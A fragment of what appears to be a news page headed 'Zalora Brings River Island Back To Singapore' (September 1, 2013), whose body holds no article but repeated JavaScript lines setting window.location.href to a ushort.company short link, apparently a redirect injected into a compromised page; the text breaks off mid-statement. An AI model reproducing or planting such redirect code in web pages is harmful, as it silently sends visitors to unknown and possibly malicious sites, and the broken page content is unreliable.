
Zalora Brings River Island Back To Singapore
September 1, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...